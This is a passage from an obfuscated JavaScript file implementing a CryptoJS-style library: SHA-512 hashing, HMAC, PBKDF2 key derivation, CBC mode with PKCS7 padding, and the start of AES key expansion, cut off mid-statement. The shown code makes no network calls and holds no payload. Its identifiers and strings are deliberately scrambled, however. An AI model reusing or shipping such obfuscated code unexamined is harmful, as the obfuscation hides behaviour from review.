5,0xe19b48a8),_0x268a87(0x391c0cb3,0xc5c95a63),_0x268a87(0x4ed8aa4a,0xe3418acb),_0x268a87(0x5b9cca4f,0x7763e373),_0x268a87(0x682e6ff3,0xd6b2b8a3),_0x268a87(0x748f82ee,0x5defb2fc),_0x268a87(0x78a5636f,0x43172f60),_0x268a87(0x84c87814,0xa1f0ab72),_0x268a87(0x8cc70208,0x1a6439ec),_0x268a87(0x90befffa,0x23631e28),_0x268a87(0xa4506ceb,0xde82bde9),_0x268a87(0xbef9a3f7,0xb2c67915),_0x268a87(0xc67178f2,0xe372532b),_0x268a87(0xca273ece,0xea26619c),_0x268a87(0xd186b8c7,0x21c0c207),_0x268a87(0xeada7dd6,0xcde0eb1e),_0x268a87(0xf57d4f7f,0xee6ed178),_0x268a87(0x6f067aa,0x72176fba),_0x268a87(0xa637dc5,0xa2c898a6),_0x268a87(0x113f9804,0xbef90dae),_0x268a87(0x1b710b35,0x131c471b),_0x268a87(0x28db77f5,0x23047d84),_0x268a87(0x32caab7b,0x40c72493),_0x268a87(0x3c9ebe0a,0x15c9bebc),_0x268a87(0x431d67c4,0x9c100d4c),_0x268a87(0x4cc5d4be,0xcb3e42b6),_0x268a87(0x597f299c,0xfc657e2a),_0x268a87(0x5fcb6fab,0x3ad6faec),_0x268a87(0x6c44198c,0x4a475817)],_0x5ce7cc=[];(function(){for(var _0x363f56=0x0;_0x363f56<0x50;_0x363f56++){_0x5ce7cc[_0x363f56]=_0x268a87();}}());var _0x4eef4c=_0x48c0ed[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x1b34b2=_0x2c82b5;this[_0x1b34b2(0x1ce)]=new _0x4bec15[(_0x1b34b2(0x1a7))]([new _0x345167[(_0x1b34b2(0x1a7))](0x6a09e667,0xf3bcc908),new _0x345167['init'](0xbb67ae85,0x84caa73b),new _0x345167['init'](0x3c6ef372,0xfe94f82b),new _0x345167[(_0x1b34b2(0x1a7))](0xa54ff53a,0x5f1d36f1),new _0x345167[(_0x1b34b2(0x1a7))](0x510e527f,0xade682d1),new _0x345167['init'](0x9b05688c,0x2b3e6c1f),new _0x345167[(_0x1b34b2(0x1a7))](0x1f83d9ab,0xfb41bd6b),new _0x345167[(_0x1b34b2(0x1a7))](0x5be0cd19,0x137e2179)]);},'_doProcessBlock':function(_0x234e15,_0xdccf7){var _0x47946e=_0x2c82b5,_0x1fd5b1=this[_0x47946e(0x1ce)][_0x47946e(0x18f)],_0x3de2a0=_0x1fd5b1[0x0],_0x59159c=_0x1fd5b1[0x1],_0x479305=_0x1fd5b1[0x2],_0x34edbe=_0x1fd5b1[0x3],_0x39052f=_0x1fd5b1[0x4],_0x3aa424=_0x1fd5b1[0x5],_0x49d63d=_0x1fd5b1[0x6],_0x106966=_0x1fd5b1[0x7],_0x1dd5da=_0x3de2a0[_0x47946e(0x1b6)],_0x266b81=_0x3de2a0['low'],_0x4d663c=_0x59159c[_0x47946e(0x1b6)],_0x4bb007=_0x59159c['low'],_0x525041=_0x479305[_0x47946e(0x1b6)],_0xa82d66=_0x479305[_0x47946e(0x1b5)],_0x40aec3=_0x34edbe[_0x47946e(0x1b6)],_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)],_0x7eb2b8=_0x39052f[_0x47946e(0x1b6)],_0x308d9e=_0x39052f[_0x47946e(0x1b5)],_0x4f8a26=_0x3aa424[_0x47946e(0x1b6)],_0x1000ee=_0x3aa424['low'],_0x3cf7af=_0x49d63d[_0x47946e(0x1b6)],_0x55fb26=_0x49d63d['low'],_0x2e315b=_0x106966['high'],_0xc8cd91=_0x106966[_0x47946e(0x1b5)],_0x1b1f74=_0x1dd5da,_0x479cb2=_0x266b81,_0x173d99=_0x4d663c,_0x4accd7=_0x4bb007,_0xe08eaa=_0x525041,_0x301e11=_0xa82d66,_0x5901d2=_0x40aec3,_0x24e0fc=_0x4ffeae,_0x4b0e86=_0x7eb2b8,_0x292751=_0x308d9e,_0x6ac5a2=_0x4f8a26,_0x432f57=_0x1000ee,_0x47f278=_0x3cf7af,_0x1b239=_0x55fb26,_0x32a6d2=_0x2e315b,_0x425fb1=_0xc8cd91;for(var _0x1f31b2=0x0;_0x1f31b2<0x50;_0x1f31b2++){var _0x95bb67=_0x5ce7cc[_0x1f31b2];if(_0x1f31b2<0x10)var _0x26ddf5=_0x95bb67['high']=_0x234e15[_0xdccf7+_0x1f31b2*0x2]|0x0,_0x20c5a0=_0x95bb67[_0x47946e(0x1b5)]=_0x234e15[_0xdccf7+_0x1f31b2*0x2+0x1]|0x0;else{var _0x3fa96c=_0x5ce7cc[_0x1f31b2-0xf],_0x208218=_0x3fa96c['high'],_0x12143c=_0x3fa96c[_0x47946e(0x1b5)],_0x457f94=(_0x208218>>>0x1|_0x12143c<<0x1f)^(_0x208218>>>0x8|_0x12143c<<0x18)^_0x208218>>>0x7,_0x5f0ce9=(_0x12143c>>>0x1|_0x208218<<0x1f)^(_0x12143c>>>0x8|_0x208218<<0x18)^(_0x12143c>>>0x7|_0x208218<<0x19),_0x32f170=_0x5ce7cc[_0x1f31b2-0x2],_0x12fa86=_0x32f170['high'],_0x50ee45=_0x32f170[_0x47946e(0x1b5)],_0x4fb394=(_0x12fa86>>>0x13|_0x50ee45<<0xd)^(_0x12fa86<<0x3|_0x50ee45>>>0x1d)^_0x12fa86>>>0x6,_0x2f90ba=(_0x50ee45>>>0x13|_0x12fa86<<0xd)^(_0x50ee45<<0x3|_0x12fa86>>>0x1d)^(_0x50ee45>>>0x6|_0x12fa86<<0x1a),_0x406766=_0x5ce7cc[_0x1f31b2-0x7],_0xefe03a=_0x406766['high'],_0x78d5c0=_0x406766[_0x47946e(0x1b5)],_0x144a9f=_0x5ce7cc[_0x1f31b2-0x10],_0x3c3d0a=_0x144a9f[_0x47946e(0x1b6)],_0x327a85=_0x144a9f['low'],_0x20c5a0=_0x5f0ce9+_0x78d5c0,_0x26ddf5=_0x457f94+_0xefe03a+(_0x20c5a0>>>0x0<_0x5f0ce9>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x2f90ba,_0x26ddf5=_0x26ddf5+_0x4fb394+(_0x20c5a0>>>0x0<_0x2f90ba>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x327a85,_0x26ddf5=_0x26ddf5+_0x3c3d0a+(_0x20c5a0>>>0x0<_0x327a85>>>0x0?0x1:0x0);_0x95bb67[_0x47946e(0x1b6)]=_0x26ddf5,_0x95bb67[_0x47946e(0x1b5)]=_0x20c5a0;}var _0xa09e70=_0x4b0e86&_0x6ac5a2^~_0x4b0e86&_0x47f278,_0x4d8f9e=_0x292751&_0x432f57^~_0x292751&_0x1b239,_0x5be4f1=_0x1b1f74&_0x173d99^_0x1b1f74&_0xe08eaa^_0x173d99&_0xe08eaa,_0x3ea95e=_0x479cb2&_0x4accd7^_0x479cb2&_0x301e11^_0x4accd7&_0x301e11,_0x33c73e=(_0x1b1f74>>>0x1c|_0x479cb2<<0x4)^(_0x1b1f74<<0x1e|_0x479cb2>>>0x2)^(_0x1b1f74<<0x19|_0x479cb2>>>0x7),_0x4843f5=(_0x479cb2>>>0x1c|_0x1b1f74<<0x4)^(_0x479cb2<<0x1e|_0x1b1f74>>>0x2)^(_0x479cb2<<0x19|_0x1b1f74>>>0x7),_0x4f807c=(_0x4b0e86>>>0xe|_0x292751<<0x12)^(_0x4b0e86>>>0x12|_0x292751<<0xe)^(_0x4b0e86<<0x17|_0x292751>>>0x9),_0x40eacc=(_0x292751>>>0xe|_0x4b0e86<<0x12)^(_0x292751>>>0x12|_0x4b0e86<<0xe)^(_0x292751<<0x17|_0x4b0e86>>>0x9),_0x1feed7=_0x4a129b[_0x1f31b2],_0x3a152e=_0x1feed7[_0x47946e(0x1b6)],_0x3ab3b0=_0x1feed7['low'],_0x5dfe64=_0x425fb1+_0x40eacc,_0x353765=_0x32a6d2+_0x4f807c+(_0x5dfe64>>>0x0<_0x425fb1>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x4d8f9e,_0x353765=_0x353765+_0xa09e70+(_0x5dfe64>>>0x0<_0x4d8f9e>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x3ab3b0,_0x353765=_0x353765+_0x3a152e+(_0x5dfe64>>>0x0<_0x3ab3b0>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x20c5a0,_0x353765=_0x353765+_0x26ddf5+(_0x5dfe64>>>0x0<_0x20c5a0>>>0x0?0x1:0x0),_0x48e650=_0x4843f5+_0x3ea95e,_0x418083=_0x33c73e+_0x5be4f1+(_0x48e650>>>0x0<_0x4843f5>>>0x0?0x1:0x0);_0x32a6d2=_0x47f278,_0x425fb1=_0x1b239,_0x47f278=_0x6ac5a2,_0x1b239=_0x432f57,_0x6ac5a2=_0x4b0e86,_0x432f57=_0x292751,_0x292751=_0x24e0fc+_0x5dfe64|0x0,_0x4b0e86=_0x5901d2+_0x353765+(_0x292751>>>0x0<_0x24e0fc>>>0x0?0x1:0x0)|0x0,_0x5901d2=_0xe08eaa,_0x24e0fc=_0x301e11,_0xe08eaa=_0x173d99,_0x301e11=_0x4accd7,_0x173d99=_0x1b1f74,_0x4accd7=_0x479cb2,_0x479cb2=_0x5dfe64+_0x48e650|0x0,_0x1b1f74=_0x353765+_0x418083+(_0x479cb2>>>0x0<_0x5dfe64>>>0x0?0x1:0x0)|0x0;}_0x266b81=_0x3de2a0[_0x47946e(0x1b5)]=_0x266b81+_0x479cb2,_0x3de2a0[_0x47946e(0x1b6)]=_0x1dd5da+_0x1b1f74+(_0x266b81>>>0x0<_0x479cb2>>>0x0?0x1:0x0),_0x4bb007=_0x59159c['low']=_0x4bb007+_0x4accd7,_0x59159c['high']=_0x4d663c+_0x173d99+(_0x4bb007>>>0x0<_0x4accd7>>>0x0?0x1:0x0),_0xa82d66=_0x479305[_0x47946e(0x1b5)]=_0xa82d66+_0x301e11,_0x479305['high']=_0x525041+_0xe08eaa+(_0xa82d66>>>0x0<_0x301e11>>>0x0?0x1:0x0),_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)]=_0x4ffeae+_0x24e0fc,_0x34edbe[_0x47946e(0x1b6)]=_0x40aec3+_0x5901d2+(_0x4ffeae>>>0x0<_0x24e0fc>>>0x0?0x1:0x0),_0x308d9e=_0x39052f['low']=_0x308d9e+_0x292751,_0x39052f[_0x47946e(0x1b6)]=_0x7eb2b8+_0x4b0e86+(_0x308d9e>>>0x0<_0x292751>>>0x0?0x1:0x0),_0x1000ee=_0x3aa424['low']=_0x1000ee+_0x432f57,_0x3aa424[_0x47946e(0x1b6)]=_0x4f8a26+_0x6ac5a2+(_0x1000ee>>>0x0<_0x432f57>>>0x0?0x1:0x0),_0x55fb26=_0x49d63d['low']=_0x55fb26+_0x1b239,_0x49d63d['high']=_0x3cf7af+_0x47f278+(_0x55fb26>>>0x0<_0x1b239>>>0x0?0x1:0x0),_0xc8cd91=_0x106966['low']=_0xc8cd91+_0x425fb1,_0x106966[_0x47946e(0x1b6)]=_0x2e315b+_0x32a6d2+(_0xc8cd91>>>0x0<_0x425fb1>>>0x0?0x1:0x0);},'_doFinalize':function(){var _0x4987c2=_0x2c82b5,_0x5d4aa7=this[_0x4987c2(0x1c3)],_0x2ec961=_0x5d4aa7['words'],_0x276e14=this[_0x4987c2(0x1c5)]*0x8,_0x1f9e28=_0x5d4aa7[_0x4987c2(0x1d6)]*0x8;_0x2ec961[_0x1f9e28>>>0x5]|=0x80<<0x18-_0x1f9e28%0x20,_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1e]=Math['floor'](_0x276e14/0x100000000),_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1f]=_0x276e14,_0x5d4aa7[_0x4987c2(0x1d6)]=_0x2ec961[_0x4987c2(0x19e)]*0x4,this[_0x4987c2(0x1bc)]();var _0x566e62=this['_hash'][_0x4987c2(0x1cd)]();return _0x566e62;},'clone':function(){var _0x393fde=_0x2c82b5,_0x47e264=_0x48c0ed[_0x393fde(0x195)][_0x393fde(0x186)](this);return _0x47e264[_0x393fde(0x1ce)]=this['_hash'][_0x393fde(0x195)](),_0x47e264;},'blockSize':0x400/0x20}),_0x3ab640=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x4e6a61,_0x4024f9){var _0x339f46=_0x2c82b5;_0x4e6a61=this[_0x339f46(0x1d8)]=new _0x4e6a61[(_0x339f46(0x1a7))]();typeof _0x4024f9==_0x339f46(0x1a1)&&(_0x4024f9=_0x38f2ce(_0x4024f9));var _0x5517a6=_0x4e6a61['blockSize'],_0x154a80=_0x5517a6*0x4;_0x4024f9['sigBytes']>_0x154a80&&(_0x4024f9=_0x4e6a61[_0x339f46(0x198)](_0x4024f9));_0x4024f9['clamp']();var _0x3ce4b3=this['_oKey']=_0x4024f9['clone'](),_0x50b840=this['_iKey']=_0x4024f9[_0x339f46(0x195)](),_0x5c0883=_0x3ce4b3['words'],_0x495b1b=_0x50b840[_0x339f46(0x18f)];for(var _0x1137ce=0x0;_0x1137ce<_0x5517a6;_0x1137ce++){_0x5c0883[_0x1137ce]^=0x5c5c5c5c,_0x495b1b[_0x1137ce]^=0x36363636;}_0x3ce4b3[_0x339f46(0x1d6)]=_0x50b840[_0x339f46(0x1d6)]=_0x154a80,this[_0x339f46(0x1b8)]();},'reset':function(){var _0x2d98f6=_0x2c82b5,_0x1cbad3=this[_0x2d98f6(0x1d8)];_0x1cbad3[_0x2d98f6(0x1b8)](),_0x1cbad3['update'](this[_0x2d98f6(0x1a9)]);},'update':function(_0x29d541){var _0x4564ed=_0x2c82b5;return this[_0x4564ed(0x1d8)][_0x4564ed(0x1c1)](_0x29d541),this;},'finalize':function(_0x313510){var _0x396f61=_0x2c82b5,_0x2e50e5=this[_0x396f61(0x1d8)],_0x54e8f8=_0x2e50e5[_0x396f61(0x198)](_0x313510);_0x2e50e5[_0x396f61(0x1b8)]();var _0x501447=_0x2e50e5[_0x396f61(0x198)](this['_oKey'][_0x396f61(0x195)]()[_0x396f61(0x1c2)](_0x54e8f8));return _0x501447;}}),_0x4e292f=_0x3ab376['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'keySize':0x80/0x20,'hasher':_0x4eef4c,'iterations':0x1}),'init':function(_0x43a865){var _0x4f906a=_0x2c82b5;this[_0x4f906a(0x1d9)]=this[_0x4f906a(0x1d9)][_0x4f906a(0x1c7)](_0x43a865);},'compute':function(_0x314293,_0x15f51f){var _0x91dc9d=_0x2c82b5,_0x161c57=this[_0x91dc9d(0x1d9)],_0x4062e0=_0x3ab640['create'](_0x161c57[_0x91dc9d(0x1a0)],_0x314293),_0x2dfb38=_0x177a6a[_0x91dc9d(0x1cc)](),_0x510d79=_0x177a6a[_0x91dc9d(0x1cc)]([0x1]),_0x3fc8fa=_0x2dfb38[_0x91dc9d(0x18f)],_0x446c29=_0x510d79[_0x91dc9d(0x18f)],_0x56b99f=_0x161c57['keySize'],_0x2e72fe=_0x161c57[_0x91dc9d(0x194)];while(_0x3fc8fa[_0x91dc9d(0x19e)]<_0x56b99f){var _0x4df617=_0x4062e0[_0x91dc9d(0x1c1)](_0x15f51f)['finalize'](_0x510d79);_0x4062e0[_0x91dc9d(0x1b8)]();var _0x2f8a03=_0x4df617[_0x91dc9d(0x18f)],_0x1808d9=_0x2f8a03[_0x91dc9d(0x19e)],_0x30d2bd=_0x4df617;for(var _0x23af3f=0x1;_0x23af3f<_0x2e72fe;_0x23af3f++){_0x30d2bd=_0x4062e0['finalize'](_0x30d2bd),_0x4062e0[_0x91dc9d(0x1b8)]();var _0x27999f=_0x30d2bd[_0x91dc9d(0x18f)];for(var _0xc55d85=0x0;_0xc55d85<_0x1808d9;_0xc55d85++){_0x2f8a03[_0xc55d85]^=_0x27999f[_0xc55d85];}}_0x2dfb38['concat'](_0x4df617),_0x446c29[0x0]++;}return _0x2dfb38['sigBytes']=_0x56b99f*0x4,_0x2dfb38;}}),_0x37d02a=function(_0x55ceee,_0x2642d8,_0x228e7e){return _0x4e292f['create'](_0x228e7e)['compute'](_0x55ceee,_0x2642d8);},_0x5efc31=[],_0x32b84b=[],_0x45a5b1=[],_0x432bb2=[],_0x102bc6=[],_0x48f9a2=[],_0x266d45=[],_0x593bcf=[],_0x1a6072=[],_0x1a1005=[];(function(){var _0x333d15=[];for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){_0x356ff4<0x80?_0x333d15[_0x356ff4]=_0x356ff4<<0x1:_0x333d15[_0x356ff4]=_0x356ff4<<0x1^0x11b;}var _0x6e4a0f=0x0,_0x455e97=0x0;for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){var _0x854f75=_0x455e97^_0x455e97<<0x1^_0x455e97<<0x2^_0x455e97<<0x3^_0x455e97<<0x4;_0x854f75=_0x854f75>>>0x8^_0x854f75&0xff^0x63,_0x5efc31[_0x6e4a0f]=_0x854f75,_0x32b84b[_0x854f75]=_0x6e4a0f;var _0x2bf8ea=_0x333d15[_0x6e4a0f],_0x3def96=_0x333d15[_0x2bf8ea],_0x2c979e=_0x333d15[_0x3def96],_0x12eac2=_0x333d15[_0x854f75]*0x101^_0x854f75*0x1010100;_0x45a5b1[_0x6e4a0f]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x432bb2[_0x6e4a0f]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x102bc6[_0x6e4a0f]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x48f9a2[_0x6e4a0f]=_0x12eac2;var _0x12eac2=_0x2c979e*0x1010101^_0x3def96*0x10001^_0x2bf8ea*0x101^_0x6e4a0f*0x1010100;_0x266d45[_0x854f75]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x593bcf[_0x854f75]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x1a6072[_0x854f75]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x1a1005[_0x854f75]=_0x12eac2,!_0x6e4a0f?_0x6e4a0f=_0x455e97=0x1:(_0x6e4a0f=_0x2bf8ea^_0x333d15[_0x333d15[_0x333d15[_0x2c979e^_0x2bf8ea]]],_0x455e97^=_0x333d15[_0x333d15[_0x455e97]]);}}());var _0xdad3c8=[0x0,0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36],_0x4fd09d=_0xedfc03['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'createEncryptor':function(_0x3132d4,_0x16106a){var _0x311366=_0x2c82b5;return this[_0x311366(0x1cc)](this[_0x311366(0x1aa)],_0x3132d4,_0x16106a);},'createDecryptor':function(_0x3f97b7,_0x570bf5){var _0x556dbd=_0x2c82b5;return this['create'](this[_0x556dbd(0x1b3)],_0x3f97b7,_0x570bf5);},'init':function(_0x3db79d,_0xf6fc21,_0x49a51a){var _0x3eb699=_0x2c82b5;this['cfg']=this['cfg'][_0x3eb699(0x1c7)](_0x49a51a),this[_0x3eb699(0x1b0)]=_0x3db79d,this[_0x3eb699(0x1a5)]=_0xf6fc21,this[_0x3eb699(0x1b8)]();},'reset':function(){var _0x1e5258=_0x2c82b5;_0xedfc03['reset'][_0x1e5258(0x186)](this),this[_0x1e5258(0x1de)]();},'process':function(_0x3a42e0){var _0x3014a9=_0x2c82b5;return this[_0x3014a9(0x1ab)](_0x3a42e0),this[_0x3014a9(0x1bc)]();},'finalize':function(_0x494180){var _0x55c60e=_0x2c82b5;_0x494180&&this[_0x55c60e(0x1ab)](_0x494180);var _0x547915=this[_0x55c60e(0x1c6)]();return _0x547915;},'keySize':0x80/0x20,'ivSize':0x80/0x20,'_ENC_XFORM_MODE':0x1,'_DEC_XFORM_MODE':0x2,'_createHelper':(function(){function _0x49b514(_0x13177d){var _0x32ae5c=_0x5f05;return typeof _0x13177d==_0x32ae5c(0x1a1)?PasswordBasedCipher:_0x272eb9;}return function(_0x3e5a50){return{'encrypt':function(_0x2be232,_0x442143,_0x3913e0){return _0x49b514(_0x442143)['encrypt'](_0x3e5a50,_0x2be232,_0x442143,_0x3913e0);},'decrypt':function(_0x439419,_0x3c964f,_0x1474d4){var _0x4319cf=_0x5f05;return _0x49b514(_0x3c964f)[_0x4319cf(0x1cf)](_0x3e5a50,_0x439419,_0x3c964f,_0x1474d4);}};};}())}),_0xf00f3c=_0x3ab376[_0x2c82b5(0x1c7)]({'createEncryptor':function(_0x43ced3,_0x5264b8){var _0x446aad=_0x2c82b5;return this['Encryptor'][_0x446aad(0x1cc)](_0x43ced3,_0x5264b8);},'createDecryptor':function(_0x98e455,_0xac0ea9){var _0x327bde=_0x2c82b5;return this[_0x327bde(0x193)][_0x327bde(0x1cc)](_0x98e455,_0xac0ea9);},'init':function(_0x963bcc,_0x3f99d8){var _0x273966=_0x2c82b5;this[_0x273966(0x1d3)]=_0x963bcc,this['_iv']=_0x3f99d8;}}),_0x1c0b11=_0x3ab376['extend']({'init':function(_0x1ab699){var _0x5961d0=_0x2c82b5;this[_0x5961d0(0x1e2)](_0x1ab699);},'toString':function(_0x2c544b){var _0x2d4b6d=_0x2c82b5;return(_0x2c544b||this[_0x2d4b6d(0x1dd)])[_0x2d4b6d(0x1d5)](this);}}),_0x1052d3={'stringify':function(_0x15252e){var _0x2d0131=_0x2c82b5,_0x294549=_0x15252e[_0x2d0131(0x189)],_0x5ce34e=_0x15252e['salt'];if(_0x5ce34e)var _0x4d926f=_0x177a6a[_0x2d0131(0x1cc)]([0x53616c74,0x65645f5f])['concat'](_0x5ce34e)[_0x2d0131(0x1c2)](_0x294549);else var _0x4d926f=_0x294549;return _0x4d926f[_0x2d0131(0x1cb)](Base64);},'parse':function(_0xd1a8f7){var _0x29a51e=_0x2c82b5,_0x7c7045=_0x4d874c(_0xd1a8f7),_0x7c84f2=_0x7c7045[_0x29a51e(0x18f)];if(_0x7c84f2[0x0]==0x53616c74&&_0x7c84f2[0x1]==0x65645f5f){var _0xc76be1=_0x177a6a[_0x29a51e(0x1cc)](_0x7c84f2[_0x29a51e(0x1a6)](0x2,0x4));_0x7c84f2[_0x29a51e(0x1c9)](0x0,0x4),_0x7c7045[_0x29a51e(0x1d6)]-=0x10;}return _0x1c0b11['create']({'ciphertext':_0x7c7045,'salt':_0xc76be1});}},_0x272eb9=_0x3ab376[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'format':_0x1052d3}),'encrypt':function(_0x39a5f0,_0x49c581,_0x306761,_0x5d7a08){var _0x530225=_0x2c82b5;_0x5d7a08=this[_0x530225(0x1d9)][_0x530225(0x1c7)](_0x5d7a08);var _0x2173c8=_0x39a5f0[_0x530225(0x1c0)](_0x306761,_0x5d7a08),_0x563f25=_0x2173c8[_0x530225(0x198)](_0x49c581),_0x4b482c=_0x2173c8[_0x530225(0x1d9)];return _0x1c0b11[_0x530225(0x1cc)]({'ciphertext':_0x563f25,'key':_0x306761,'iv':_0x4b482c['iv'],'algorithm':_0x39a5f0,'mode':_0x4b482c[_0x530225(0x1d2)],'padding':_0x4b482c['padding'],'blockSize':_0x39a5f0['blockSize'],'formatter':_0x5d7a08['format']});},'decrypt':function(_0x56e42c,_0x3af67e,_0x49823a,_0x371570){var _0x51390a=_0x2c82b5;_0x371570=this[_0x51390a(0x1d9)]['extend'](_0x371570),_0x3af67e=this['_parse'](_0x3af67e,_0x371570[_0x51390a(0x1ba)]);var _0x25acb7=_0x56e42c[_0x51390a(0x18d)](_0x49823a,_0x371570)[_0x51390a(0x198)](_0x3af67e[_0x51390a(0x189)]);return _0x25acb7;},'_parse':function(_0x2990e8,_0x9c18a0){var _0x414d28=_0x2c82b5;return typeof _0x2990e8==_0x414d28(0x1a1)?_0x9c18a0['parse'](_0x2990e8,this):_0x2990e8;}}),_0x34f4a5=(function(){var _0x283e66=_0x2c82b5,_0x2bca48=_0xf00f3c[_0x283e66(0x1c7)]();_0x2bca48[_0x283e66(0x19c)]=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x5e6e14,_0x423cc1){var _0x377f95=_0x283e66,_0x2f8780=this[_0x377f95(0x1d3)],_0x27e035=_0x2f8780[_0x377f95(0x1b1)];_0x51e269['call'](this,_0x5e6e14,_0x423cc1,_0x27e035),_0x2f8780['encryptBlock'](_0x5e6e14,_0x423cc1),this[_0x377f95(0x1d7)]=_0x5e6e14[_0x377f95(0x1a6)](_0x423cc1,_0x423cc1+_0x27e035);}}),_0x2bca48['Decryptor']=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x35c93b,_0x1de3d0){var _0x4adcd7=_0x283e66,_0x5712a1=this[_0x4adcd7(0x1d3)],_0x2b5b49=_0x5712a1[_0x4adcd7(0x1b1)],_0x2d4bea=_0x35c93b['slice'](_0x1de3d0,_0x1de3d0+_0x2b5b49);_0x5712a1[_0x4adcd7(0x1b7)](_0x35c93b,_0x1de3d0),_0x51e269['call'](this,_0x35c93b,_0x1de3d0,_0x2b5b49),this[_0x4adcd7(0x1d7)]=_0x2d4bea;}});function _0x51e269(_0x28be2a,_0x572568,_0x651ae3){var _0x36594b=_0x283e66,_0xd96284=this['_iv'];if(_0xd96284){var _0x406942=_0xd96284;this[_0x36594b(0x1d1)]=undefined;}else var _0x406942=this[_0x36594b(0x1d7)];for(var _0x501b72=0x0;_0x501b72<_0x651ae3;_0x501b72++){_0x28be2a[_0x572568+_0x501b72]^=_0x406942[_0x501b72];}}return _0x2bca48;}()),_0x118453={'pad':function(_0x4ba939,_0x59e99f){var _0x37e05c=_0x2c82b5,_0x201989=_0x59e99f*0x4,_0x29b26c=_0x201989-_0x4ba939[_0x37e05c(0x1d6)]%_0x201989,_0x56cfdd=_0x29b26c<<0x18|_0x29b26c<<0x10|_0x29b26c<<0x8|_0x29b26c,_0x54e3bf=[];for(var _0x27e3db=0x0;_0x27e3db<_0x29b26c;_0x27e3db+=0x4){_0x54e3bf[_0x37e05c(0x1a4)](_0x56cfdd);}var _0xd9a7a7=_0x177a6a[_0x37e05c(0x1cc)](_0x54e3bf,_0x29b26c);_0x4ba939['concat'](_0xd9a7a7);},'unpad':function(_0x3a8992){var _0x568cfc=_0x2c82b5,_0x2901dd=_0x3a8992['words'][_0x3a8992[_0x568cfc(0x1d6)]-0x1>>>0x2]&0xff;_0x3a8992[_0x568cfc(0x1d6)]-=_0x2901dd;}},_0x20a86d=_0x4fd09d[_0x2c82b5(0x1c7)]({'cfg':_0x4fd09d[_0x2c82b5(0x1d9)][_0x2c82b5(0x1c7)]({'mode':_0x34f4a5,'padding':_0x118453}),'reset':function(){var _0x2f44fc=_0x2c82b5;_0x4fd09d['reset'][_0x2f44fc(0x186)](this);var _0x3db5bf=this[_0x2f44fc(0x1d9)],_0x5d15ed=_0x3db5bf['iv'],_0xa4f62f=_0x3db5bf[_0x2f44fc(0x1d2)];if(this[_0x2f44fc(0x1b0)]==this['_ENC_XFORM_MODE'])var _0x502ee2=_0xa4f62f[_0x2f44fc(0x1c0)];else{var _0x502ee2=_0xa4f62f['createDecryptor'];this['_minBufferSize']=0x1;}this[_0x2f44fc(0x1da)]&&this[_0x2f44fc(0x1da)]['__creator']==_0x502ee2?this[_0x2f44fc(0x1da)][_0x2f44fc(0x1a7)](this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]):(this[_0x2f44fc(0x1da)]=_0x502ee2[_0x2f44fc(0x186)](_0xa4f62f,this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]),this[_0x2f44fc(0x1da)]['__creator']=_0x502ee2);},'_doProcessBlock':function(_0x5932eb,_0x167fed){var _0x1dba83=_0x2c82b5;this[_0x1dba83(0x1da)][_0x1dba83(0x1bd)](_0x5932eb,_0x167fed);},'_doFinalize':function(){var _0xf47282=_0x2c82b5,_0x22685d=this['cfg'][_0xf47282(0x1b4)];if(this[_0xf47282(0x1b0)]==this[_0xf47282(0x1aa)]){_0x22685d['pad'](this[_0xf47282(0x1c3)],this['blockSize']);var _0x458f93=this['_process'](!!_0xf47282(0x187));}else{var _0x458f93=this[_0xf47282(0x1bc)](!!_0xf47282(0x187));_0x22685d[_0xf47282(0x196)](_0x458f93);}return _0x458f93;},'blockSize':0x80/0x20}),_0x4f5bcd=_0x20a86d[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x258fa5=_0x2c82b5;if(this[_0x258fa5(0x190)]&&this[_0x258fa5(0x19b)]===this['_key'])return;var _0x4bf513=this[_0x258fa5(0x19b)]=this['_key'],_0x5ed0e7=_0x4bf513[_0x258fa5(0x18f)],_0x21ef16=_0x4bf513[_0x258fa5(0x1d6)]/0x4,_0x11a144=this[_0x258fa5(0x190)]=_0x21ef16+0x6,_0x23d3c0=(_0x11a144+0x1)*0x4,_0x2cbe35=this[_0x258fa5(0x1bb)]=[];for(var _0x131efd=0x0;_0x131efd<_0x23d3c0;_0x131efd++){if(_0x131efd<_0x21ef16)_0x2cbe35[_0x131efd]=_0x5ed0e7[_0x131efd];else{var _0x1f11ba=_0x2cbe35[_0x131efd-0x1];if(!(_0x131efd%_0x21ef16))_0x1f11ba=_0x1f11ba<<0x8|_0x1f11ba>>>0x18,_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff],_0x1f11ba^=_0xdad3c8[_0x131efd/_0x21ef16|0x0]<<0x18;else 